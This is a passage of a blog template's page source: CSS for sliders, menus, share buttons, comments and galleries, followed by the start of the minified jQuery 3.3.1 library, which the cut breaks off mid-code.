.flex-container a:hover,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider h2.title{color:#fff}.flexslider{padding:0;margin:0 0 15px;position:relative;zoom:1}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider .slides{zoom:1}.flexslider .slides img{width:100%;display:block;height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;padding:0 0 25px;border-radius:.5rem;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{line-height:1.3;text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-align: center!important;border-radius: 100%;}.flexslider .slides img{height:300px!important;object-fit:cover}.banner200{float:right}.banner200 img{max-width:300px;width:100%;margin:5px;border-radius:.5rem}.flex-direction-nav a:before{color:#fff;font-family:"Font Awesome 5 Free";font-weight:900;font-size:30px;display:inline-block;content:'\f104'}.flex-direction-nav a.flex-next:before{content:'\f105'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:1;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:1;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"Font Awesome 5 Free";font-weight:900;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{display:none}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}
/* RESPONSIVE */
@media screen and (max-width:1080px){.blanterx-info a.button{position:relative}.container{width:90%}#header-blanter .container{width:100%}#main-wrapper #sidebar{top:5%}}
@media screen and (max-width:980px){.grid,.footer-hubungi{grid-template-columns:100%}.blanterx-info a.button{position:relative}.dekstop{display:none}.mobile,.footer-widgets{display:block}#footer-blanter .round1{left:-40%}#footer-blanter .round2{right:-30%;bottom:-25%}#header-blanter .round1{left:-35%}#header-blanter .round2{right:-35%}.wrap-collabsible:before{top:-40%;left:-30%}.wrap-collabsible .collapsible-content:before{bottom:-50%;right:-30%}.footer-credit{float:none}.footer-social{float:none;margin:15px 0 0}.footer-widget{margin:20px 0;overflow:hidden;width:100%}#footer-widget-2,#footer-widget-3{width:50%;float:left}.button.subs{width:100%}.input-field input{width:100%;box-sizing:border-box}.blanterx .blanterx-image img{height:auto}.data-clients, .testimonial .container{overflow-x:scroll!important}#menu-blanter ul{float:none}#menu-blanter div.widget{display:initial}#header-blanter .head-container{width:90%}#header-blanter a.show-navigation{display:inline-block}#menu-blanter{position:fixed;background:#fff;transition:all .3s ease-in-out;z-index:99;top:0;left:-30%;visibility:hidden;opacity:0;bottom:0;margin:0;width:30%;box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12)}#menu-blanter.aktif{left:0;visibility:visible;opacity:1;width:70%}#menu-blanter ul li{float:none;margin:5px;text-align:left}#menu-blanter li a{color:#222;font-weight:700;font-size:14px;padding:10px 20px;display:block}#menu-blanter .sub-navi li a{font-size:13px;padding:8px 20px}#header-blanter .container{transform:none}#menu-blanter li a:hover{color:#222;background:#eee}#menu-blanter .sub-menu a:after{float:right;color:#222}#menu-blanter li ul.sub-navi{display:none;opacity:1;visibility:visible;position:relative;width:auto;margin:0 20px;box-shadow:none;background:#f5f5f5;transition:none}#menu-blanter .sub-navi:before{background:#f5f5f5}.sosmedimut{position:absolute;bottom:10px;left:10px}#menu-blanter .sosmedimut li{float:left}#header-blanter .container{width:100%}#header-blanter .container .container2{padding:0 15px;box-sizing:border-box}}
@media screen and (max-width:480px){.round1{top:-50%;left:-60%}.wrap-collabsible .collapsible-content:before{right:-30%;bottom:-30%}.wrap-collabsible:before{top:-30%;left:-40%}}
@media screen and (max-width:380px){#footer-widget-2, #footer-widget-3{width:100%}}
.related-post{display:none}

--></style>
<style type='text/css'>
/* Posts */
#main-wrapper{display:flex}#main{width:69%;float:left}#sidebar{width:28%;float:right;top:10%;position:sticky}.tagblanter{margin:20px 0}.tagblanter .tag-title{font-weight:700;background: #ff9800;color:#fff;padding:5px 10px;border-radius:5px;margin:0 10px 0 0}.tagblanter a{text-transform:uppercase;font-weight:700;background:#eee;color:#222;padding:7px 10px;margin:0 10px 0 0;font-size:14px;border-radius:5px}.tagblanter a:hover{background: #ff9800;color:#fff}.sidebar{padding:20px 0}.sidebar ul,.sidebar li{list-style:none;padding:0;margin:0}.sidebar .widget h2,.sidebar .widget h3{font-size:1.2rem;margin:.6em 0}.sidebar .widget{padding:0 0 15px}.PopularPosts .widget-content ul li{overflow:hidden;padding:.5em 0}.PopularPosts li a{font-size:.8rem;font-weight:600;color:#222}.PopularPosts img{padding:0;border-radius:5px;margin:0 5px 0 0}#search-box form{position:relative}input#search-text{width:100%;padding:15px 20px;background:#fff;box-sizing:border-box;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);border:none;border-radius:5px;outline:none}button.search-btn{background: #ff9800;border:none;color:#fff;font-size:1rem;position:absolute;top:0;right:0;margin:5px;padding:9px 15px;border-radius:5px;outline:none;cursor:pointer}button.search-btn:hover{background:#ff5722}.PopularPosts .item-title{overflow:hidden;line-height:1.4}
  
/* Share */
.share-post{text-align:center;overflow:hidden;border-top:1px solid #eee;margin-bottom:20px;margin-top:15px;padding:14px 0}.share-post ul{padding:0;margin:10px auto;display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;max-width:800px;width:100%}.share-post li{margin:0;padding:0;list-style:none;position:relative}.share-post li a{padding:12px 5px;margin-right:4px;border-radius:50px;text-align:center;box-shadow:0 3px 4px 0 rgba(0,0,0,.08),0 2px 7px 0 rgba(0,0,0,.08),0 3px 2px -3px rgba(0,0,0,.09);color:#fff;display:block;font-size:13px;transition:all .6s ease-out}.share-post li a:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.share-post li a.twitter{color:#1da1f2}.share-post li a.facebook{color:#4867aa}.share-post li a.xmail{color:#650582}.share-post li a.pinterest{color:#c82828}.share-post li a.wa{color:#0dc143}.share-post li .tumblr{color:rgba(48,78,108,.98)}.share-post li:last-child{margin-right:0}.share-post li .fa:before{top:0;left:0;display:inline-block;padding:5.5px 12px;font-family:fontawesome;text-align:center;color:#fff;line-height:20px;font-size:17px;transition:all .6s ease-out}.share-post i{display:initial;font-weight:400;font-size:18px;margin:4px -5px 0 20px;float:left}.spanshare{text-align:center;font-size:15px;text-transform:uppercase;font-weight:700}#search-box label{display:none}

/* Related Post */
ul.related-post-style-3{display:grid;padding:0;grid-template-columns:1fr 1fr 1fr;grid-gap:15px;margin:0 0 20px}li.related-post-item{transition:all .2s ease-in-out;border:1px solid #ddd;padding:0;list-style:none;border-radius:10px;overflow:hidden;text-align:center}img.related-post-item-thumbnail{height:170px;width:100%;object-fit:cover}.related-post-item-tooltip a{color:#444;font-size:14px;padding:5px 10px 15px;display:block;line-height:1.6}li.related-post-item:hover{box-shadow:0 1px 3px 0 rgba(60,64,67,.30),0 4px 8px 3px rgba(60,64,67,.15)}.sidebar h2,.sidebar h3,.related-post h4{font-weight:700;line-height:1.8;margin:1.5em 0 .6em;padding:0 15px;border-left:4px solid  #ff9800}

@media screen and (max-width:980px){.share-post i{margin:0;float:none}.share-post b{display:none}#main,#sidebar,#main-wrapper{display:block;width:100%;float:none}#sidebar{position:relative}}
@media screen and (max-width:680px){ul.related-post-style-3{grid-template-columns:1fr 1fr}li.related-post-item:nth-child(3){display:none}}
</style>
<style type='text/css'>
/* CSS Post dan Halaman */
#header-blanter h1{font-size:30px}#header-blanter .description{opacity:.8}#main-wrapper{position:relative;margin:0 0 50px}
#berhasil,#belum-berhasil,h2.post-title,.material-infopost{display:none}.shows{display:block!important}h1.post-title.entry-title{text-align:center}.post-body{font-size:.9rem;line-height:1.8;padding:20px 0 30px;position:relative}.post-body ul,.post-body ol{margin:0 1rem}.blanterx-info a.button{position:relative}.post-body .description{margin:0 0 1rem}.formulir iframe{width:100%;height:max-content;min-height:700px}.box-notif{text-align:center;margin:10px 0}.box-notif a.button,.input-cek button.button{display:inline-block;margin:0}.input-cek{display:grid;grid-template-columns:75% 20%;grid-gap:20px}.input-cek button.button{padding:10px;border:0;cursor:pointer;font-family:'Montserrat';font-size:18px}.input-cek input{height:100%!important;border-radius:30px;border:1px solid #ddd;outline:none;padding:0 20px}#header-blanter .round1{top:-40%;width:400px;height:400px}.round2{bottom:-10%}.post-body img{border-radius:4px}.popular-posts .item-thumbnail{float:left;margin:0 10px 0 0}
  
/* Gallery */
#gallery .separator{overflow:hidden;height:250px;border-radius:5px}#gallery img{width:100%;height:100%;object-fit:cover;transition:all .3s ease-in-out}#gallery img:hover{transform:scale(1.1)}#gallery{display:grid;grid-template-columns:32% 32% 32%;grid-gap:20px}#gallery br{display:none}#contact-wrapper{display:grid;grid-template-columns:48% 48%;grid-gap:20px}.isi-post h3{border-left:4px solid  #ff9800;padding:0 15px}.isi-post .address{background:#eee;padding:20px;margin:1.5rem 0;border-radius:10px}.isi-post .address i{margin:0 15px 0 0}.post-body .button{margin:10px 15px 10px 0}
  
/* Table */
.post-body table td,.post-body table caption{padding:10px;background:#f9f9f9;text-align:left;vertical-align:top}.post-body table th{background:#e6e6e6;padding:10px;text-align:left;vertical-align:top}.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px}.post-body table tr:nth-child(even) > td{background-color:#f1f1f1}.post-body th{background:#fff;font-weight:400;text-transform:uppercase;font-size:14px}.post-body td a{font-size:85%;float:right;display:inline-block}.post-body td a[target="_blank"]{background:#1a73e8;color:#fff;padding:2px 7px;border-radius:3px}.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;width:auto;height:auto}.post-body td.tr-caption{font-size:80%;padding:8px!important}table{max-width:100%;width:100%;margin:1.5em auto}.authorboxwrap{box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:20px;border-radius:10px;margin:0 0 20px}.avatar-container{float:left;margin:0 15px 0 0}img.author_avatar{border-radius:100%}.authorboxwrap h5{font-weight:500;font-size:17px}.authorboxwrap p{font-size:14px;line-height:1.6}
  
/* Comments */
#comments{line-height:1.4em;margin:0;position:relative;overflow:hidden}.menu-komentar{overflow:hidden;padding:0;height:50px;line-height:50px}#comments h3{float:left;text-transform:capitalize;font-size:1.2rem;line-height:2;font-weight:500;font-family:'Google Sans',Josefin Sans,Arial;color:#222;margin:0;border-left:4px solid  #ff9800;padding:0 15px}#comments .avatar-image-container img{position:relative;width:42px;height:42px;max-width:42px;max-height:42px;background: #ff9800}#comments .avatar-image-container:before{content:'';position:absolute;width:20px;height:20px;background:url("data:image/svg+xml,<svg fill='white' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z'></path><path d='M0 0h24v24H0z' fill='none'></path></svg>") center center no-repeat;left:12px;top:10px}img[src='//resources.blogblog.com/img/blank.gif']{position:unset!important}#comments .avatar-image-container{position:relative;float:left;margin:15px 30px 15px 15px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;border-radius:100%;overflow:hidden}.comment-content{display:inline-block;max-width:80%;min-width:100px;font-size:14px;padding:17px 17px 50px;margin:5px 0;border-radius:10px;position:relative;background:#eee;color:#444;border-top-left-radius:0}.comment-content:before{content:"";width:0;height:0;position:absolute;top:0;left:-15px;border-width:8px;border-style:solid;border-color:#eee #eee transparent transparent;display:block}.comment-content:after{content:"";width:0;height:0;position:absolute;top:0;right:100%;border-width:7px;border-style:solid;border-color:#eee #eee transparent transparent;display:block}.comment-actions a{color:#000;background:#fff;text-decoration:none;font-weight:400;font-size:12px;padding:2px 8px!important;margin:-10px 30px 0;display:table;border-radius:20px}a.comment-reply{position:absolute;bottom:20px;left:70px;display:inline-block;cursor:pointer}img.comment_emo{margin:0;padding:0;vertical-align:middle;width:24px;height:24px}.comment-thread .user a,.comment-thread cite.user{font-weight:500!important;color:#000;padding:0;font-size:13.5px;text-decoration:none;font-style:normal}.comment-thread .datetime a{font-size:12px;color:#555;display:none}.comments .comments-content .comment-thread ol{margin:0}.comment-replies .comment-content{padding:17px}.comment-replies{margin:20px 0}li.comment{list-style:none;margin:0 0 0 15px !important;padding:0!important}span.thread-toggle{display:none}iframe#comment-editor,#top-ce iframe,.comment-replybox-single iframe{min-height:160px;width:100%;margin:15px 0}#comments .pencet{display:inline-block;color:#333;margin:0;padding:5px 25px;background-color:#fff;font-size:13px;line-height:2.2;border-radius:5px;margin-right:8px;font-weight:500;text-transform:none;text-decoration:none;outline:none;box-shadow:0 1px 2px 0 rgba(60,64,67,.302),0 1px 3px 1px rgba(60,64,67,.149);cursor:pointer}.pencet i{float:left;margin:0 7px 0 0;background: #ff9800;color:#fff;padding:4px;border-radius:100%;font-size:20px}span.bcm{background:#eaeaea;padding:15px;display:block;margin:0 0 10px;border-radius:5px}.pesan-komentar{display:none;clear:both;height:auto}#top-continue.hidden{display:block}.idbpesan{cursor:auto;position:relative;padding:15px;color:#333;margin:0 20px;margin-top:50px;font-size:14px;font-family:'Google Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;transition:all .3s ease-out}.comments .continue a{display:none}#comments .comments-content .icon.blog-author{width:18px;height:18px;margin-left:5px;vertical-align:0;display:inline-block;background:url("data:image/svg+xml,<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 5.9c1.16 0 2.1.94 2.1 2.1s-.94 2.1-2.1 2.1S9.9 9.16 9.9 8s.94-2.1 2.1-2.1m0 9c2.97 0 6.1 1.46 6.1 2.1v1.1H5.9V17c0-.64 3.13-2.1 6.1-2.1M12 4C9.79 4 8 5.79 8 8s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm0 9c-2.67 0-8 1.34-8 4v3h16v-3c0-2.66-5.33-4-8-4z'></path><path d='M0 0h24v24H0z' fill='none'></path></svg>") center center no-repeat}.comments .comment-replybox-single{width:90%}.item-control.blog-admin{position:absolute;top:70px;left:-67px}.item-control.blog-admin a{background:#e21616;color:#fff;display:block!important}iframe#comment-editor{width:94%;margin:5px 20px;border:none}#comments div{transform:none!important;position:relative}
 
/* RESPONSIVE */
@media screen and (max-width:768px){.box-notif{padding:20px;box-sizing:border-box}#gallery{grid-template-columns:48% 48%}#header-blanter .head-container{margin:100px auto 0}}
@media screen and (max-width:580px){.round1{top:-20%;left:-20%;width:300px;height:300px}#gallery .separator{height:150px}.round2{right:-25%}#contact-wrapper{grid-template-columns:100%}.comment-content{max-width:50%}img.related-post-item-thumbnail{height:auto}}
</style>
<script type='text/javascript'>//<![CDATA[
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return 